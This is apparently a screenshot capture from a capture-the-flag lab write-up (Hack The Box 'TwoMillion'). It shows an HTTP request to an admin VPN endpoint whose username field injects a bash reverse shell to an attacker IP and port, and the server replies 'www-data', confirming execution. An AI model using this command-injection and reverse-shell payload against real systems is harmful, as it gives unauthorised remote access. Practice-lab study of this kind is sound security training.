 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=jrdd437krcdqcpri7gvmnh0ida
11 Content-Length: 41
12 Content-Type: application/json
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "username":
"2twomillion;bash -c 'bash -i >&/dev/tcp/10.10.14.135/8002
0>&1';"
17 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Jul 2023 23:07:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12